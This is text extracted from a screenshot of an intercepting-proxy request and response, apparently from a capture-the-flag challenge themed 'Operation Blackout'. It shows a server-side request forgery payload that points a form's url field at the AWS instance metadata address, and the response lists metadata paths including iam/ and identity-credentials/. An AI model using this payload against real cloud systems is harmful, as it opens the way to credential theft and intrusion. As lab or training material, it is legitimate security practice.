 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 3.15.107.79
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://3.15.107.79
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Referer: http://3.15.107.79/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=http://169.254.169.254/latest/meta-data
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 24 May 2025 12:38:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 2641
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Empire of Volnaya | ICS Dashboard
</title>
14 <link rel="stylesheet" href="styles.css">
15 </head>
16 <body>
17
18 <div class="container">
19 <!-- Header -->
20 <header class="header">
21 <h2>
Operation Blackout - Critical Infrastructure Control
</h2>
22 </header>
23
24 <!-- Main Dashboard -->
25 <div class="dashboard">
26 <!-- System Control Panel -->
27 <section class="control-panel">
28 <h2>
Systems Under Empire Control
</h2>
29 Invalid JSON data: ami-id
30 ami-launch-index
31 ami-manifest-path
32 block-device-mapping/
33 events/
34 hostname
35 iam/
36 identity-credentials/
37 instance-action
38 instance-id
39 instance-life-cycle
40 instance-type
41 local-hostname
42 local-ipv4
43 mac
44 metrics/
45 network/
46 placement/
47 profile
48 public-hostname
49 public-ipv4
50 public-keys/
51 reservation-id
52 security-groups
53 services/
54 system <div>
55 <form method="post">
56 <input type="hidden" name="url" value="
https://inyunqef0e.execute-api.us-east-2.amazonaws.com/api/status">
57 <button type="submit" class="action-btn">
Check Status
</button>
58 </form>
Inspector
Notes
Explanations